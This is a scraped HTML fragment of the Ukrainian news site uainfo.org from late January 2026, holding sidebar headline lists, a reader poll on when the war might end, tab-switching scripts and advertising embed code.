                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html#mc-container" data-cackle-channel="533509" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769788681-bilshist-ukrayintsiv-negativno-stavlyatsya-do-trampa-.html">Більшість українців негативно ставляться до Трампа — опитування (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769788681-bilshist-ukrayintsiv-negativno-stavlyatsya-do-trampa-.html">31.01.2026, 14:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1769785081-dlya-postavok-z-rf-kitay-vidnovit-robotu-kolis-naybilshogo.html">Для поставок з РФ. Китай відновить роботу колись найбільшого переробника російської нафти (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1769785081-dlya-postavok-z-rf-kitay-vidnovit-robotu-kolis-naybilshogo.html">31.01.2026, 14:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767941881-shcho-robiti-yakshcho-avto-pochalo-zanositi-na-dorozi-nv-.html">Що робити, якщо авто почало заносити на дорозі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767941881-shcho-robiti-yakshcho-avto-pochalo-zanositi-na-dorozi-nv-.html">31.01.2026, 14:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1769846281-u-natsbanku-rozpovili-z-yakim-profitsitom-bulo-zvedeno-platizhniy.html">У Нацбанку розповіли, з яким профіцитом було зведено платіжний баланс України у 2025 році (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1769846281-u-natsbanku-rozpovili-z-yakim-profitsitom-bulo-zvedeno-platizhniy.html">31.01.2026, 13:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769786942-na-olimpiadu-ukrayinets-yide-zi-zbroeyu-samurayiv-maksim-kuznetsov.html">На Олімпіаду українець їде зі зброєю самураїв. Максим Кузнєцов бере з собою 40-сантиметрову катану (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769786942-na-olimpiadu-ukrayinets-yide-zi-zbroeyu-samurayiv-maksim-kuznetsov.html">31.01.2026, 13:30</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html">Куба на межі енергетичної кризи: нафти залишилось лише на 15–20 днів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html">Стали відомі імена журі Нацвідбору на Євробачення 2026</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html">Угода на $1,4 млрд. Іванка Трамп та Джаред Кушнер придбали острів у Середземному морі – The Telegraph</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html">ООН пропонує на 52 дні припинити всі війни у світі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7771</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4844</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html">Медичні установи ЄС назвали єдиний фрукт, що покращує роботу кишківника</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1059</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">945</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104667</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55532</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25582</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18269</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566288</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
